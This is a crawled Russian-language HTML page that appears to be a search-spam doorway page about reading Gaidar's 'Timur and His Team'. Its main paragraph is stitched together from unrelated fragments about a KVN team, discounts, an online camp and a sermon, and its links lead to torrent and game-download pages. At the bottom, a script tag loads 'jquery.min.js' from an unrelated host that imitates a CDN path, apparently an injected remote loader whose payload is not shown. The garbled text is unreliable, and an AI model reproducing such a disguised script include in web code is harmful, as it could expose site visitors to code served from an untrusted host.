

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-timur-i-ego-komanda-chitat-knigu.html
body_size: 2575
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тимур и его команда читать книгу - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тимур и его команда читать книгу</h2>
                            </header>
                            <p>Тимур и его команда — повесть А. П. Гайдара для среднего школьного возраста, написанная. У нас вы можете читать рассказ Гайдара Тимур и его команда для детей онлайн. Скачайте готовый файл: (щелкните правой кнопкой на ссылке и выберите в меню Сохранить. Пирами́да — команда КВН, сборная Северной Осетии-Алании, выступавшая в Высшей лиге КВН. Впервые у нас? Укажите почту и получите скидку 5% уже на первый заказ. 
Приглашайте или рекламируйте нас и получите 5% навсегда от любых покупок приглашённых Вами. Первый в стране молодежный online-лагерь (в дни школьных каникул) и тематические онлайн. В задании конкурса были и непременные технические моменты. Храм должен быть. О званых и избранных Слово в неделю 31-ю по Пятидесятнице. Митрополит Псковский. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-audioknigi-na-angliyskom-torrent.html">Аудиокниги на английском torrent</a></li>
                                <li><a href="kokcx2-skachat-maynkraft-s-modami-repak.html">Скачать майнкрафт с модами репак</a></li>
                                <li><a href="kokcx2-skachat-maynkraft-s-modom-power-craft.html">Скачать майнкрафт с модом power craft</a></li>
                                <li><a href="kokcx2-install-amd-driver-debian.html">Install amd driver debian</a></li>
                                <li><a href="kokcx2-boks-onlayn-igra-skachat.html">Бокс онлайн игра скачать</a></li>
                                <li><a href="kokcx2-blank-peredachi-del-pri-uvolnenii.html">Бланк передачи дел при увольнении</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тимур и его команда — Википедия.</li>
<li>Рассказ Гайдара Тимур и его команда читать онлайн.</li>
<li></li>
<li>Пирамида (команда КВН) — Википедия.</li>
<li>Книга: Чучело - Владимир Железников. Купить книгу.</li>
<li>Читать книги онлайн бесплатно на Самиздат.</li>
<li>Молодежный online-лагерь.</li>
<li>О новом храме Сретенского монастыря / Православие.Ru.</li>
<li>Митрополит Псковский и Порховский Тихон (Шевкунов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-biseropletenie-shemy-rybka.html">Бисероплетение схемы рыбка</a></li>
                                            <li><a href="kokcx2-shablon-kolpaka-na-den-rozhdeniya-svoimi-rukami.html">Шаблон колпака на день рождения своими руками</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-gorod-v-maynkrafte.html">Скачать город в майнкрафте</a></li>
                                            <li><a href="kokcx2-igra-zvezdnye-volki-2-skachat-torrent.html">Игра звездные волки 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-sbornik-knig-hroniki-narnii-fb2.html">Скачать сборник книг хроники нарнии fb2</a></li>
                                            <li><a href="kokcx2-pes-2013-mehaniki-skachat-torrent.html">Pes 2013 механики скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-verbickaya-knigi-skachat.html">Вербицкая книги скачать</a></li>
                                            <li><a href="kokcx2-shema-raboty-kulera-dlya-vody.html">Схема работы кулера для воды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
